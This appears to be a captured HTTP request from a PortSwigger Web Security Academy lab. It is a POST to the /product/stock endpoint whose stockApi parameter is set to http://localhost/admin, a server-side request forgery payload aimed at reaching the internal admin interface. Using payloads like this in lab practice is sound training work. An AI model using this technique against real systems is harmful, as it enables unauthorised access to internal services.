 POST /product/stock HTTP/1.1
Host: aceb1f8a1f097562806cbafa00200089.web-security-academy.net
Connection: close
Content-Length: 31
sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://aceb1f8a1f097562806cbafa00200089.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://aceb1f8a1f097562806cbafa00200089.web-security-academy.net/product
?productId=2
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=eZbyGzPkrenGp3ijA7DOnIHbg7CFVEyV
stockApi=http://localhost/admin